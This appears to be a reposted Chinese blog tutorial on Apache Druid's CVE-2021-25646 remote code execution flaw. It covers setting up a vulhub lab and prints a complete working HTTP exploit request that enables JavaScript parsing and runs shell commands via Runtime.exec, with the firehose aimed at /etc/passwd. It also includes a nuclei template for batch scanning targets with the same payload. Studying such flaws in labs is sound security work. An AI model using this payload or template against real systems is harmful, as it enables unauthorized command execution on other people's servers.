Apache Druid 代码执行漏洞(CVE-2021-25646)
免责声明:
本文内容为学习笔记分享,仅供技术学习参考,请勿用作违法用途,任何个人和组织利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责,与作者无关!!!
漏洞描述
Apache Druid包括执行嵌入在各种类型请求中的用户提供的JavaScript代码的能力。这个功能是为了在可信环境下使用,并且默认是禁用的。然而,在Druid 0.20.0及以前的版本中,攻击者可以通过发送一个恶意请求使Druid用内置引擎执行任意JavaScript代码,而不管服务器配置如何,这将导致代码和命令执行漏洞。
靶场搭建-vulhub
cd /vulhub-master/apache-druid/CVE-2021-25646
docker-compose up -d漏洞复现
打开页面
构造payload,id命令执行成功

POST /druid/indexer/v1/sampler HTTP/1.1
Host: 172.16.10.14:8888
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 912
{
"type":"index",
"spec":{
"ioConfig":{
"type":"index",
"firehose":{
"type":"local",
"baseDir":"/etc",
"filter":"passwd"
}
},
"dataSchema":{
"dataSource":"test",
"parser":{
"parseSpec":{
"format":"javascript",
"timestampSpec":{
},
"dimensionsSpec":{
},
"function":"function(){var a = new java.util.Scanner(java.lang.Runtime.getRuntime().exec([\"sh\",\"-c\",\"id\"]).getInputStream()).useDelimiter(\"\\A\").next();return {timestamp:123123,test: a}}",
"":{
"enabled":"true"
}
}
}
}
},
"samplerConfig":{
"numRows":10
}
}nuclei批量验证

id: Apache-Druid-RCE-CVE-2021-25646
info:
name: Apache Druid 代码执行漏洞(CVE-2021-25646)
author: changge
severity: info
description: Apache Druid包括执行嵌入在各种类型请求中的用户提供的JavaScript代码的能力。这个功能是为了在可信环境下使用,并且默认是禁用的。然而,在Druid 0.20.0及以前的版本中,攻击者可以通过发送一个恶意请求使Druid用内置引擎执行任意JavaScript代码,而不管服务器配置如何,这将导致代码和命令执行漏洞。
reference:
- https://
tags: cve,apache-druid,Druid
requests:
- raw:
- |-
POST /druid/indexer/v1/sampler HTTP/1.1
Host: {{Hostname}}
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json
Content-Length: 912
{
"type":"index",
"spec":{
"ioConfig":{
"type":"index",
"firehose":{
"type":"local",
"baseDir":"/etc",
"filter":"passwd"
}
},
"dataSchema":{
"dataSource":"test",
"parser":{
"parseSpec":{
"format":"javascript",
"timestampSpec":{
},
"dimensionsSpec":{
},
"function":"function(){var a = new java.util.Scanner(java.lang.Runtime.getRuntime().exec([\"sh\",\"-c\",\"id\"]).getInputStream()).useDelimiter(\"\\A\").next();return {timestamp:123123,test: a}}",
"":{
"enabled":"true"
}
}
}
}
},
"samplerConfig":{
"numRows":10
}
}
matchers-condition: and
matchers:
- type: word
part: body
words:
- 'uid'
- type: status
status:
- 200
github poc总汇地址:https://github.com/AYcg/poc
转载声明:本文转载自公众号【AY长歌】
原文地址:https://blog.csdn.net/qq_69775412/article/details/136555811
免责声明:本站文章内容转载自网络资源,如本站内容侵犯了原著者的合法权益,可联系本站删除。更多内容请关注自学内容网(zxcms.com)!
